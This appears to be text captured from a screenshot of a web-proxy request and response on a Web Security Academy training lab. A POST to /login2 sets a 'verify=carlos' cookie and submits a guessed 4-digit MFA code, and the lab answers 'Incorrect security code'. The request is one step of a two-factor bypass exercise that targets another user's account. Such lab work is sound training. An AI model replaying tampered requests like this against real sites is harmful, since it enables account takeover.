 Request
Pretty Raw Hex \n
1 POST /login2 HTTP/1.1
2 Host: 0a1900cf042fbab0c0b349d8000a0020.web-security-academy.net
3 Cookie: session=P9rOmcJQYHAKbzDYsqCVIM1YEmcvU2yk; verify=carlos
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:107.0) Gecko/20100101 Firefox/107.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 13
10 Origin: https://0a1900cf042fbab0c0b349d8000a0020.web-security-academy.net
11 Referer: https://0a1900cf042fbab0c0b349d8000a0020.web-security-academy.net/login2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 mfa-code=1234
Response
Pretty Raw Hex Render \n
LAB
</span>
36 <p>
Not solved
</p>
37 <span class=lab-status-icon>
</span>
38 </div>
39 </div>
40 </div>
41 </section>
42 </div>
43 <div theme="">
44 <section class="maincontainer">
45 <div class="container is-page">
46 <header class="navigation-header">
47 <section class="top-links">
48 <a href=/>Home
</a>
<p>
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <form class=login-form method=POST>
55 <p class=is-warning>
Incorrect security code
</p>
56 <label>
Please enter your 4-digit security code
</label>
57 <input required type=text name=mfa-code>
58 <button class=button type=submit>
Login
</button>
59 </form>
60 </div>
61 </section>